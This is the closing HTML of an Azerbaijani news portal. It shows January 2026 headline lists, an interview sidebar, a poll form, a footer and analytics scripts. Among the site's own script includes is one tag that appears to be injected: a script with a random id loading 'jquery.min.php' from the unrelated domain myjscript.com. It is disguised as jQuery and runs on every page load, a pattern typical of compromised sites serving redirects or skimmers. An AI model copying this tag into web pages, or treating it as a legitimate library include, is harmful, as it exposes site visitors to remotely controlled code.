											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/iranda-qetller-dayandirilib-tramp/">İranda qətllər dayandırılıb - TRAMP</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azer-bayramov-iqtisadiyyat-nazirinin-muavini-teyin-edildi/">Azər Bayramov iqtisadiyyat nazirinin müavini təyin edildi</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													14 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/hikmet-haciyev-qazaxistanin-azerbaycandaki-sefiri-ile-grusdu/">Hikmət Hacıyev Qazaxıstanın Azərbaycandakı səfiri ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azerbaycan-vaqif-xacatryan-ve-daha-3-neferi-ermenistana-tehvil-verdi/">Azərbaycan Vaqif Xaçatryan və daha 3 nəfəri Ermənistana təhvil verdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/dini-qurumlarin-budceden-aldii-artiq-vesaitler-geri-qaytarildi/">Dini qurumların büdcədən aldığı artıq vəsaitlər geri qaytarıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/xirdalan-seherinde-qanunsuz-tikinti-aparan-fuzuli-memmedov-kimdir-video/">Xırdalan şəhərində qanunsuz tikinti aparan Füzuli Məmmədov kimdir? - Video</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/meyve-balari-mmc-nin-sahibi-vetendasin-torpaini-zebt-edib-sikayet/">"Meyvə Bağları” MMC-nin sahibi vətəndaşın torpağını zəbt edib? - Şikayət</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/semed-seyidovun-qalmaqalli-kurekeni-umico-rehberliyinden-cixarildi-yeni-teyinatsok-sebeb/">Səməd Seyidovun qalmaqallı kürəkəni "Umico“ rəhbərliyindən çıxarıldı: YENİ TƏYİNAT+ŞOK SƏBƏB</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/azeriqaz-elil-aileye-byuk-meblede-cerime-yazdi-mehkeme-borcu-sildi/">“Azəriqaz” əlil ailəyə böyük məbləğdə cərimə yazdı – Məhkəmə borcu sildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/150-den-artiq-profile-mudaxile-eden-haker-hebs-edildi-video/">150-dən artıq profilə müdaxilə edən haker həbs edildi (VİDEO)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/abb-2025-ci-ili-336-mln-menfeet-1-mlrd-manatdan-cox-faiz-geliri-ile-bitirib-hesabat/">ABB 2025-ci ili 336 mln. mənfəət, 1 mlrd. manatdan çox faiz gəliri ilə bitirib - HESABAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/samuxda-mahir-eliyevin-muqavile-baladii-sirketlerin-arxasinda-eslinde-kim-durur/">Samuxda Mahir Əliyevin müqavilə bağladığı şirkətlərin arxasında əslində kim durur?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/mermer-mezar-daslarinin-baha-olmasinin-sebebi-nedir-video/">Mərmər məzar daşlarının baha olmasının səbəbi nədir? - VİDEO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">14 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://www.qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ea9b8685888b86c48b90aaad878b8386c4a98587">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>
